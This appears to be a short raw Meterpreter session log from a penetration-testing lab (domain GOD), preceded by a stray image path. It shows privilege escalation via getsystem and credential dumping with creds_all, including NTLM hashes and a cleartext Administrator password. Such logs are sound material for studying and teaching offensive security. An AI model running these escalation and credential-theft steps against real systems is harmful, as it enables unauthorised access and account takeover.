 meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain  LM                                NTLM                              SHA1
--------       ------  --                                ----                              ----
Administrator  GOD     edea194d76c77d87840ac10a764c7362  4f1a2b2cf1dd79ae22a7f198412d7e51  bfc1c
STU1$          GOD                                       914bb2ef37dc7e85dd1c13650205ce4d  1d870
wdigest credentials
===================
Username       Domain  Password
--------       ------  --------
(null)         (null)  (null)
Administrator  GOD     Hongrisec@2019
STU1$          GOD     2a 6e 17 81 10 da f4 ce b7 f6 7d 2c 81 22 36 e4 f6 b2 74 09 55 8a 77 29 b
08 f7 11 c7 40 14 57 8e 2e 77 5e 26 69 62 8a 3d a4 18 5d ce c7 43 e0 37 2
21 bf 7a 7b bc d4 32 8b 15 90 c2 9a 96 9e 2a 79 8b 43 5a 5f 29 d7 78 fe 8
ac bc a9 17 7c 26 df 4e 9f 4d 94 41 20 5b 36 62 a6 fc 9f 7d d9 fa 3c 6a 4